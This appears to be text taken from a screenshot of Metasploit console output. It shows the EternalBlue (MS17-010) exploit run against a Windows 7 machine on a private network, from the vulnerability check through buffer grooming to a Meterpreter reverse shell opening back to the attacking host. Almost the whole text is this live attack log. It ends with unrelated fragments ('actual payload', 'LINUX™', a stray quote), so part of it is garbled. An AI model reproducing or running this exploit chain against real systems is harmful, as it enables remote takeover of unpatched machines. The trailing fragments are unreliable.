 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.43.129:4434
[*] 192.168.43.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.130:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.43.130:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.43.130:445 - The target is vulnerable.
[*] 192.168.43.130:445 - Connecting to target for exploitation.
[+] 192.168.43.130:445 - Connection established for exploitation.
[+] 192.168.43.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.130:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.43.130:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.43.130:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.43.130:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.43.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.130:445 - Starting non-paged pool grooming
[+] 192.168.43.130:445 - Sending SMBv2 buffers
[+] 192.168.43.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.130:445 - Sending final SMBv2 buffers.
[*] 192.168.43.130:445 - Sending last fragment of exploit packet!
[*] 192.168.43.130:445 - Receiving response from exploit packet
[+] 192.168.43.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.130:445 - Sending egg to corrupted connection.
[*] 192.168.43.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.43.130
[*] Meterpreter session 1 opened (192.168.43.129:4434 -> 192.168.43.130:49158) at 2024-10-12 15:30:56 -0400
[+] 192.168.43.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
actual
payload
LINUX™
the more you are able to hear"